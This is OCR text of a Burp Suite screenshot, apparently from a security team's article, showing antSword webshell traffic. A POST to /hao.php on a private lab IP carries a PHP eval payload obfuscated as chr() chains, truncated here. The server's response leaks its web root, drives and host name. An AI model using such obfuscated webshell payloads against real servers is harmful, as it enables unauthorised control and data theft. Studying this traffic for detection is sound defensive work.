 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://192.168.0.106
Request
Pretty Raw \n Actions
1 POST /hao.php HTTP/1.1
2 Host: 192.168.0.106:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 5475
7 Connection: close
8
9 x=
%40eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(40
@eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(
40).ChR(34).ChR(100).ChR(105).ChR(115).ChR(112).ChR(108).ChR(97).ChR(121).ChR(95
).ChR(101).ChR(114).ChR(114).ChR(111).ChR(114).ChR(115).ChR(34).ChR(44).ChR(32).
ChR(34).ChR(48).ChR(34).ChR(41).ChR(59).ChR(64).ChR(115).ChR(101).ChR(116).ChR(9
5).ChR(116).ChR(105).ChR(109).ChR(101).ChR(95).ChR(108).ChR(105).ChR(109).ChR(10
5).ChR(116).ChR(40).ChR(48).ChR(41).ChR(59).ChR(102).ChR(117).ChR(110).ChR(99).C
hR(116).ChR(105).ChR(111).ChR(110).ChR(32).ChR(97).ChR(115).ChR(101).ChR(110).Ch
R(99).ChR(40).ChR(36).ChR(111).ChR(117).ChR(116).ChR(41).ChR(123).ChR(114).ChR(1
01).ChR(116).ChR(117).ChR(114).ChR(110).ChR(32).ChR(36).ChR(111).ChR(117).ChR(11
6).ChR(59).ChR(125).ChR(59).ChR(102).ChR(117).ChR(110).ChR(99).ChR(116).ChR(105)
.ChR(111).ChR(110).ChR(32).ChR(97).ChR(115).ChR(111).ChR(117).ChR(116).ChR(112).
ChR(117).ChR(116).ChR(40).ChR(41).ChR(123).ChR(36).ChR(111).ChR(117).ChR(116).Ch
R(112).ChR(117).ChR(116).ChR(61).ChR(111).ChR(98).ChR(95).ChR(103).ChR(101).ChR(
116).ChR(95).ChR(99).ChR(111).ChR(110).ChR(116).ChR(101).ChR(110).ChR(116).ChR(1
15).ChR(40).ChR(41).ChR(59).ChR(111).ChR(98).ChR(95).ChR(101).ChR(110).ChR(100).
ChR(95).ChR(99).ChR(108).ChR(101).ChR(97).ChR(110).ChR(40).ChR(41).ChR(59).ChR(1
01).ChR(99).ChR(104).ChR(111).ChR(32).ChR(34).ChR(48).ChR(100).ChR(57).ChR(99).C
hR(56).ChR(100).ChR(98).ChR(101).ChR(99).ChR(52).ChR(34).ChR(59).ChR(101).ChR(99
).ChR(104).ChR(111).ChR(32).ChR(64).ChR(97).ChR(115).ChR(101).ChR(110).ChR(99).C
hR(40).ChR(36).ChR(111).ChR(117).ChR(116).ChR(112).ChR(117).ChR(116).ChR(41).ChR
(59).ChR(101).ChR(99).ChR(104).ChR(111).ChR(32).ChR(34).ChR(100).ChR(53).ChR(100
).ChR(52).ChR(100).ChR(34).ChR(59).ChR(125).ChR(111).ChR(98).ChR(95).ChR(115).Ch
R(116).ChR(97).ChR(114).ChR(116).ChR(40).ChR(41).ChR(59).ChR(116).ChR(114).ChR(1
21).ChR(123).ChR(36).ChR(68).ChR(61).ChR(100).ChR(105).ChR(114).ChR(110).ChR(97)
.ChR(109).ChR(101).ChR(40).ChR(36).ChR(95).ChR(83).ChR(69).ChR(82).ChR(86).ChR
Press 'F2' for focus
R(123).ChR(36).ChR(68).ChR(61).ChR(100).ChR(105).ChR(114).ChR(110).ChR(97).ChR(109).
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 25 Feb 2021 13:39:50 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.3.29
7 Content-Length: 136
8
9 0d9c8dbec4F:/phpstudy_pro/WWW C:D:E:F: Windows NT DESKTOP-GID0J4L 6.2 build 9200
(Unknow Windows version Business Edition) i586 Haod5d4d
Search... 0 matches
306 bytes | 25 millis
INSPECTOR
Tide安全团队